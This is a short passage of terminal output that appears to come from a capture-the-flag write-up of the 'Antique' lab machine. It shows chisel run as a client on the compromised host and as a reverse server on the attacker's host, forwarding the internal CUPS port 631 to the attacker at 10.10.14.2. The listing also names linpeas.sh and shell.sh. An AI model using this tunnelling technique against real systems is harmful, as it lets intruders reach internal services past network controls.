 lp@antique:/dev/shm$ ls
chisel_1.7.6_linux_amd64
lp@antique:/dev/shm$ ./chisel_1.7.6_linux_amd64 client 10.10.14.2:8000 R:631:127.0.0.1:631
2022/01/16 00:34:22 client: Connecting to ws://10.10.14.2:8000
2022/01/16 00:34:22 client: Connected (Latency 82.21927ms)
❯ ls
chisel hex_dumped nmap snmpget UDP_scan
chisel_1.7.6_linux_amd64 linpeas.sh shell.sh Targeted_UDP
❯ ./chisel_1.7.6_linux_amd64 server --reverse -p 8000
2022/01/15 18:26:58 server: Reverse tunnelling enabled
2022/01/15 18:26:58 server: Fingerprint S4Isg8fdYMepSsVFeeIQDtAqPoWy4/a6/Pvux741Qdk=
2022/01/15 18:26:58 server: Listening on http://0.0.0.0:8000
2022/01/15 18:27:42 server: session#1: tun: proxy#R:631=>631: Listening